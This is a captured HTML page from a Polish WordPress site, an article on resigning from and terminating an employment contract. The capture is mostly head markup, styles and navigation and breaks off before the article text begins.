

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/
body_size: 20385
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://numer-jeden.com.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne. - Finanse i religia</title>
	<link rel="canonical" href="https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne. - Finanse i religia" />
	<meta property="og:description" content="Rezygnacja z pracy i rozwiązanie umowy o pracę to dwa różne procesy, które mogą znacząco wpłynąć na karierę zawodową każdego pracownika. Choć obie sytuacje mogą wydawać się podobne, różnią się one pod względem procedur oraz konsekwencji prawnych, które mogą zaskoczyć niejednego pracownika. Niezależnie od tego, czy rozważasz dobrowolne odejście z pracy, czy to pracodawca podejmuje [&hellip;]" />
	<meta property="og:url" content="https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/" />
	<meta property="og:site_name" content="Finanse i religia" />
	<meta property="article:published_time" content="2020-11-18T08:39:22+00:00" />
	<meta property="article:modified_time" content="2026-01-22T11:50:48+00:00" />
	<meta property="og:image" content="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="856" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="numer-jeden.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#article","isPartOf":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/"},"author":{"name":"numer-jeden.com.pl","@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e"},"headline":"Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne.","datePublished":"2020-11-18T08:39:22+00:00","dateModified":"2026-01-22T11:50:48+00:00","mainEntityOfPage":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/"},"wordCount":1586,"image":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#primaryimage"},"thumbnailUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg","articleSection":["Prawo"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/","url":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/","name":"Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne. - Finanse i religia","isPartOf":{"@id":"https://numer-jeden.com.pl/#website"},"primaryImageOfPage":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#primaryimage"},"image":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#primaryimage"},"thumbnailUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg","datePublished":"2020-11-18T08:39:22+00:00","dateModified":"2026-01-22T11:50:48+00:00","author":{"@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e"},"breadcrumb":{"@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#primaryimage","url":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg","contentUrl":"https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg","width":1280,"height":856,"caption":"AJEL / Pixabay"},{"@type":"BreadcrumbList","@id":"https://numer-jeden.com.pl/rezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://numer-jeden.com.pl/"},{"@type":"ListItem","position":2,"name":"Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne."}]},{"@type":"WebSite","@id":"https://numer-jeden.com.pl/#website","url":"https://numer-jeden.com.pl/","name":"Finanse i religia","description":"Jezus historyczny, Dariusz Kot","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://numer-jeden.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://numer-jeden.com.pl/#/schema/person/f23039cdb0f91ee981065766bd844c6e","name":"numer-jeden.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://numer-jeden.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"numer-jeden.com.pl"},"url":"https://numer-jeden.com.pl/author/numer-jeden-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finanse i religia &raquo; Kanał z wpisami" href="https://numer-jeden.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finanse i religia &raquo; Kanał z komentarzami" href="https://numer-jeden.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://numer-jeden.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnumer-jeden.com.pl%2Frezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://numer-jeden.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnumer-jeden.com.pl%2Frezygnacja-i-rozwiazanie-umowy-o-prace-procedury-i-skutki-prawne%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://numer-jeden.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://numer-jeden.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://numer-jeden.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://numer-jeden.com.pl/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://numer-jeden.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://numer-jeden.com.pl/?p=288' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-288 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://numer-jeden.com.pl/">
					<img src="https://numer-jeden.com.pl/wp-content/uploads/2020/04/logo2.png" alt="Finanse i religia" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://numer-jeden.com.pl/">Home</a></li>
						
													<li class="cat-item cat-item-3"><a href="https://numer-jeden.com.pl/kategoria/odszkodowania/">Odszkodowania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://numer-jeden.com.pl/kategoria/wiara/">Wiara</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://numer-jeden.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://numer-jeden.com.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne.</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://numer-jeden.com.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://numer-jeden.com.pl/kategoria/prawo/">Prawo</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Rezygnacja i rozwiązanie umowy o pracę: Procedury i skutki prawne.</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="856" src="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899.jpg 1280w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-300x201.jpg 300w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-768x514.jpg 768w, https://numer-jeden.com.pl/wp-content/uploads/2018/02/prawo_1519729899-1024x685.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
